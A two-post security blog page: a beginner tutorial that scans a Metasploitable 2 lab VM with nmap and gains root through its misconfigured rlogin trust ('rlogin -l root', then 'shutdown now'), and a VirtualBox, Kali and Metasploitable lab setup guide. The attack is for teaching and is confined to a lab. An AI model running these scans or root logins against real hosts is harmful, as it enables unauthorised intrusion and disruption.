GREP-BLOG

Monday, 6 June 2016

Your first penetration test and vulnerability exploit

Preface

As part of an Information and Technology Risk Practitioner's role, a basic grasp of penetration testing and vulnerability exploits is invaluable in order to really understand risks and associated controls particularly when it comes to the importance of vulnerability testing and countermeasures. This is the first of a series of penetration test and vulnerability exploit articles I'm planning to share that will help add some useful practical insight to the Information and Technology Risk Practitioner's toolbox.


Vulnerability

rlogin service running and misconfigured to trust all hosts and users (could have probably stopped at rlogin service is running full stop)


Background

The rlogin misconfiguration exploit is probably one of the easiest exploits available on Metasplotiable 2 Linux and as such is the first exploit we'll learn about. It is also one of the oldest and well known and is rarely seen in the wild today (but use of rlogin in untrusted environment contexts is not unheard of in recent history – rlogin was at the root of the Cisco Prime LAN Management Solution Command Execution Vulnerability in 2012 (CVE-2012-6392) - though not strictly related to this vulnerable configuration that we'll be exploring here, the CVE-2012-6392 example shows that some of these old exploits do resurface many years later).

So what is rlogin? The rlogin (remote Login) protocol definition in RFC 1282 (at https://www.ietf.org/rfc/rfc1282.txt) tells us that:

“The rlogin facility provides a remote-echoed, locally flow-controlled virtual terminal with proper flushing of output [1].  It is widely used between Unix hosts because it provides transport of more of the Unix terminal environment semantics than does the Telnet protocol, and because on many Unix hosts it can be configured not to require user entry of passwords when connections originate from trusted hosts. 
The rlogin protocol requires the use of the TCP.  The contact port is 513.  An eight-bit transparent stream is assumed.”

The rlogin protocol is includes  a number of programs two being the rlogin client “rlogin” and the rlogin server “rlogind”.

Reading through the rlogin man pages we learn that when the rlogin client sends a service request to the rlogind server, the rlogind server uses two key pieces of authentication information:
1. Whether the client's source is within the port range 512-1023; and
2. Whether the server hosts $HOME/.rhosts file allows connections from the named client and named users on that client (in the case of root access service requests that we're interested in)

If the client source port is within the range 512-1023 then we're halfway there. The $HOME/.rhosts file consists of a set of trusted network space delimited host/username value pairs that need to be set in order to allow access via rlogin. This configuration file can be set to “+ +” allowing all hosts and all users to connect to the server. In the Metasploitable 2 configuration this has deliberately been set to trust all hosts and all users,

I'm assuming you have setup a pen test environment with a Metasploitable 2 Linux target. If not please see my earlier post at http://grep-blog.blogspot.co.uk/2016/06/setting-up-basic-pen-testing.html. Start your Target (Metasploitable 2 Linux) and Attacker (Kali Linux) hosts now.


How to find and exploit the vulnerability

Finding the Vulnerability

On the Attacker host open the Terminal run the following command:

ifconfig

Check to see what your internal network IP address is configured on

root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.23  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::a00:27ff:fe8f:4e85  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:8f:4e:85  txqueuelen 1000  (Ethernet)
        RX packets 246  bytes 55503 (54.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 74  bytes 5694 (5.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.151  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::a00:27ff:fe52:90bc  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:52:90:bc  txqueuelen 1000  (Ethernet)
        RX packets 2064  bytes 131413 (128.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4766  bytes 287328 (280.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 2023  bytes 85347 (83.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2023  bytes 85347 (83.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0


then run a TCP SYN scan using nmap to list open ports on hosts within the 192.168.56.0/24 subnet:

nmap -sS 192.168.56.0/24

This will come back with a list of open ports on hosts within your subnet

root@kali:~# nmap -sS 192.168.56.0/24

Starting Nmap 7.12 ( https://nmap.org ) at 2016-06-06 23:50 BST
Nmap scan report for 192.168.56.1
Host is up (0.00040s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE
80/tcp   open  http
88/tcp   open  kerberos-sec
445/tcp  open  microsoft-ds
548/tcp  open  afp
3689/tcp open  rendezvous
5900/tcp open  vnc
MAC Address: 0A:00:27:00:00:00 (Unknown)

Nmap scan report for 192.168.56.2
Host is up (0.00013s latency).
All 1000 scanned ports on 192.168.56.2 are filtered
MAC Address: 08:00:27:1F:8B:E4 (Oracle VirtualBox virtual NIC)

Nmap scan report for 192.168.56.150
Host is up (0.00020s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:54:EB:B8 (Oracle VirtualBox virtual NIC)

Nmap scan report for 192.168.56.151
Host is up (0.0000040s latency).
All 1000 scanned ports on 192.168.56.151 are closed

Nmap done: 256 IP addresses (4 hosts up) scanned in 17.03 seconds

You'll see the rlogin services running on ports 512, 513 and 514 of host 192.168.56.150 (the Metasploitable 2 Linux host).


Exploiting the vulnerability

You'll need the rsh-client first - get this by running the following command:

apt-get install rsh-client

Then simply run the following rlogin command:

rlogin -l root 192.168.56.150

You'll be presented with remote access to the target host's root account:

root@kali:~# rlogin -l root 192.168.56.150
Last login: Mon Jun  6 18:44:41 EDT 2016 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# 

To test your access, shutdown the Target host with shutdown now:

root@metasploitable:~# shutdown now

Broadcast message from root@metasploitable
(/dev/pts/1) at 19:02 ...

The system is going down for maintenance NOW!
root@metasploitable:~# rlogin: connection closed.
root@kali:~# 

And there you have it! You've successfully completed your first pen test and exploit.


Note: This is for education purposes only and such activity must only be performed in your own isolated pen test environment. Never employ any of these techniques against hosts outside of your own isolated pen test environment.
Friday, 3 June 2016

Setting Up a Basic Pen Testing Environment Guide

1. Introduction

This guide will take you through the procedure you will need to follow in order to set up a basic Penetration (“Pen”) Testing Environment using commonly used tools and platforms.

2. Download the required installation files


Download the “VirtualBox 5.0.20” installation disk image file for your platform from https://www.virtualbox.org/wiki/Downloads (note that this will already include the latest VirtualBox Guest Additions installer image)

Download the “VirtualBox 5.0.20 Oracle VM VirtualBox Extension Pack” installation file from https://www.virtualbox.org/wiki/Downloads

Screenshot 1


Download the “Kali Linux 64 bit” installation ISO file from https://www.kali.org/downloads/

Screenshot 2


Download and extract the “Metasploitable 2 Linux” virtual machine installation zip file from https://sourceforge.net/projects/metasploitable/files/Metasploitable2/

Screenshot 3


3. Install VirtualBox and the Extension Pack


Browse to where you downloaded the “VirtualBox 5.0.20” installation disk image file and run it. You should see a screen similar to the one below. Just click “Continue”.

Screenshot 4


You'll be presented with a screen similar to the one below. Just click “Install”.

Screenshot 5


Once the installation completes your screen should like similar to the one below. Just click “Close”.

Screenshot 6


Browse to where you downloaded the “VirtualBox 5.0.20 Oracle VM VirtualBox Extension Pack” installation file and run it. VirtualBox will open and you should see a screen similar to the one below. Just click “Install”.

Screenshot 7


The installer will require you to scroll through the “VirtualBox Personal Use and Evaluation License (PUEL)” and click “I Agree” similar to the screenshot below. Click “I Agree”.

Screenshot 8


The installer will provide the following notification when installation is complete. Click “OK”.

Screenshot 9


You will be presented with the VirtualBox Welcome screen. Congratulations you have completed the base installation of VirtualBox. There is more configuration to come.

Screenshot 10


4. Create the Virtual Host Virtual Machines and Configure Virtual Host Networking

4.1. Create Kali Linux Host Virtual Machine and Basically Configure

Open VirtualBox and Click on the “New” icon at the top left of the VirtualBox user interface

Screenshot 11


Once you have clicked the “New” icon at the top left of the VirtualBox user interface, you should be presented with a screen similar to the following. In this screen enter “Kali Linux” in the “Name” field, “Linux” in the “Type” field and “Debian (64-bit)” in the “Version” field. Once done, click “Continue”.

Screenshot 12


You should now be presented with the following screen. Enter “1024” for the memory size, then click “Continue”.

Screenshot 13


You'll now be asked to create a virtual hard disk via a number of options. Select the “Create a virtual hard disk now” option then click the “Create” button.

Screenshot 14


You'll then be asked to choose the type of file that you would like to use for the new virtual hard disk. Select “VDI (VirtualBox Disk Image)” then click “Continue”.

Screenshot 15


The next screen requests whether you want a dynamically allocated size or a fixed size per below. Select the “Dynamically allocated” option then click “Continue”.

Screenshot 16


The next screen asks where you'd like to store the virtual hard disk and also its maximum size. The name field should read “Kali Linux” and the size field should ideally be “20” Gbs. Once done, click “Create”.

Screenshot 17


You should now see the following screen detailing the key configuration information for this virtual machine. Click the “Settings” icon at the top left of the screen.

Screenshot 18


You should now see the following settings interface. Click on the “System” icon appearing at the top menu.

Screenshot 19


Once you've clicked on the “System” icon, click on the “Processor” tab, select the “Enable PAE/NX” extended features option.

Screenshot 20


Next click on the “Display” icon appearing at the top menu, then under the “Acceleration” options, select “Enable 3D Acceleration” then click “OK” to save these basic configuration settings (we'll be doing some final network configuration later).

Screenshot 21


4.2. Create Metasploitable 2 Linux Host Virtual Machine and Basically Configure

Open VirtualBox and Click on the “New” icon at the top left of the VirtualBox user interface. Once you have clicked the “New” icon at the top left of the VirtualBox user interface, you should be presented with a screen similar to the following. In this screen enter “Metasploitable 2 Linux” in the “Name” field, “Linux” in the “Type” field and “Ubuntu (32-bit)” in the “Version” field. Once done, click “Continue”.

Screenshot 22


You should now be presented with the following screen. Enter “512” for the memory size, then click “Continue”.

Screenshot 23


You'll now be asked to create a virtual hard disk via a number of options. Select the “Use an existing virtual hard disk file” option and navigate to where you extracted the “Metasploitable 2 Linux” virtual machine installation zip file, and locate and select the “Metasploitable.vmdk” file. Once done, click the “Create” button.

Screenshot 24


Once you click “Create” you should now be taken back to the main screen and see both your virtual machines setup and ready to host the Kali Linux and Metasploitable 2 Linux Operating Systems that we'll install soon. First of all we need to complete some basic networking configuration.


4.3. Basic Networking Configuration

Open the “VirtualBox” menu and click on “Preferences”.

Screenshot 25


Within the “Preferences” interface select the “Network” top level menu item, click on host only networks, then click on the “Add new host only network” icon to the right.

Screenshot 26


Once you add the new host only network, a new “vboxnet0” network is created that requires some further configuration.

Screenshot 27


Select the vboxnet0 network then click on the “Edit selected host only network” icon to the right to display the following dialog.

Screenshot 28


Click on the “DHCP Server” tab and fill in the details as shown in the screenshot below. Once done, click “OK”.

Screenshot 29


Click “OK” again to go back to the main screen.

Screenshot 30


Now we need to configure the Virtual machines. We'll configure the Kali Linux “Attacker” machine with two network adapters (one for acces to the internet, the other for access to the “Target” network/machine).

We'll start with the Kali Linux virtual machine. Select the Kali Linux machine in the main window and click the “Settings” icon.

Screenshot 31


Once you've clicked the “Settings”, click on the “Network” menu item across the top, then click on the “Adapter 1” tab. In this tab select the “Enable Network Adapter” option and in the “Attached to:” select “Bridged Adapter”. Also select “Name:” as your host machine's network adapter. Finally, click on the “Advanced” roll-up and ensure that “Cable Connected” is checked.

Screenshot 32


Click on the “Adapter 2” tab and select the “Enable Network Adapter” option and in the “Attached to:” select “Host-only Adapter”. Also select “Name:” as the “vboxnet0” adapter you setup earlier. Finally, click on the “Advanced” roll-up and ensure that “Cable Connected” is checked.

Screenshot 33


We'll finish with the Metasploitable 2 Linux virtual machine. Select the Metasploitable 2 Linux machine in the main window and click the “Settings” icon. Once you've clicked the “Settings”, click on the “Network” menu item across the top, then click on the “Adapter 1” tab. In this tab select the “Enable Network Adapter” option and in the “Attached to:” select “Host-only Adapter”. Also select “Name:” as the “vboxnet0” adapter you setup earlier. Finally, click on the “Advanced” roll-up and ensure that “Cable Connected” is checked.

Screenshot 34


Congratulations, you have successfully completed the VirtualBox setup. Now on to installing the Linux operating systems on the virtual machines.


5. Install Kali Linux and Complete Network Configuration

Click on the Kali Linux virtual machine and then click on the “[Optical Drive]” link under “Storage” at the “IDE Secondary Master:” and when the menu appears select the “Choose disk image ...” option and when the file chooser appears open the “Kali Linux 64 bit” installation ISO file you downloaded earlier. Once done, click on the “Start” icon at the top of the screen to start the Kali Linux virtual machine with the loaded “Kali Linux 64 bit” installation disk image.

Screenshot 35 & 36


The following screen will load within the Kali Linux virtual machine. When the “Boot menu” appears select the “Graphical install” option using the cursor keys and hitting Enter.

Screenshot 37


In the following screen, select your language (I've used English) then click Continue.

Screenshot 38


In the following screen, select your location (I've used United Kingdom) then click Continue.

Screenshot 39


In the following screen, select your keyboard language (I've used British English) then click Continue.

Screenshot 40


The installer will now load.

Screenshot 41


In the following screen, select your network interface then click Continue.

Screenshot 42


In the following screen, enter the host name as “kali” then click Continue.

Screenshot 43


In the following screen, enter the domain name as “vbnet” then click Continue.

Screenshot 44


In the following screen, create the root password then click Continue.

Screenshot 45


In the following screen, select the “Guided – use entire disk” partitioning option then click Continue.

Screenshot 46


In the following screen, select the vbox hard disk then click Continue.

Screenshot 47


In the following screen, select the “All files in one partition” for the partitioning scheme then click Continue.

Screenshot 48


In the following screen, select “Finish partitioning and write changes to disk” then click Continue.

Screenshot 49


A confirmation defaulting to “No” will display as follows that you'll need to change to “Yes” in order to progress with the install. Then click “Continue”.

Screenshot 50


The installation will start as follows.

Screenshot 51


Once the installer has finished copying the files to the virtual hard disk, the “Configure the package manger” screen will display. Select “Yes” in response to “use a network mirror?” then click Continue.

Screenshot 52


In this next screen, leave the proxy information blank and click Continue.

Screenshot 53


The package manager will now be setup.

Screenshot 54


Once this is done, the GRUB boot loader installation options will appear. Select “Yes” to installing the GRUB boot loader to the master boot record then click Continue.

Screenshot 55


The GRUB bootloader installation will then ask what disk to install GRUB to. Selct the disk containing the text “VBOX_HARDDISK” then click continue.

Screenshot 56


The installation will then finish as follows.

Screenshot 57


Once the installation is complete the system will show the following screen. Click Continue to finish the remaining install and restart.

Screenshot 58


Once the restart is complete you should see the login screen. Enter “root” in the Username field and hit Enter.

Screenshot 59


Enter the root password you set earlier into the Password field and hit Enter (or click “Sign In”).

Screenshot 60


You should now be logged in and able to se your Kali Linux desktop. There is some more configuration to go yet.


For the next part of the setup we're going to use the Terminal. Open the Kali Linux Terminal and run the following commands:

  • apt-get update
  • apt-get dist-upgrade -y
  • apt-get install dkms linux-source linux-headers-$(uname -r)

Restart the virtual machine and login. Once at the desktop select the VirtualBox “Devices” menu and then the “Insert Guest Additions CD Image...” item.

Screenshot 61


The CD will autoload and if so, then Cancel the autoloader.

Screenshot 62


Return to the Kali Linux terminal to run the following commands (as root):

  • cd /media/cdrom
  • cp VBoxLinuxAdditions.run /root/
  • chmod 775 /root/VBoxLinuxAdditions.run /root/
  • cd ~
  • ./VboxLinuxAdditions.run

Once the VboxLinuxAddtiona.run file has completed its execution, restart the virtual machine. We'll now complete the Kali Linux setup by assigning the DHCP server to the vboxnet0 facing Kali Linux host interface. Run the following command in the Terminal to open the network interface configuration file:

  • #vi /etc/network/interfaces

Then insert the following lines and write and quit (“i” to insert; esc then :wq to write changes to disk and quit vi):

# The host-only network interface
auto eth1
iface eth1 inet dhcp

Restart networking by running he following command:

  • service networking restart

Restart the virtual machine. You have now successfully and fully installed your Kali Linux host. Now to see if we can connect the Kali host to the Metasploitable 2 Linux Host (prebuilt through use of the previously downloaded VMDK image file).


6. Checking Connectivity between the two Virtual Hosts

Open the Terminal on the Metasploitable Linux host (by the way the username is msfadmin and the password is msfadmin) and type:

  • ifconfig -a

You should be able to see a 192.168.56.XXX address (mine is 192.168.56.150). This is the address we are going to ping from the Kali Linux host.

Open the Terminal on the Kali Linux host and ping the Metasploitable 2 Linux host IP address using:

  • ping 192.168.56.150 -c 10


If the ping command pings and comes back with 10 packets received then we're in business. Congratulations you have now completed the Setting Up a Basic Pen Testing Environment Guide. You will now be able to use this as an initial testing ground to practice and try out your penetration testing skills.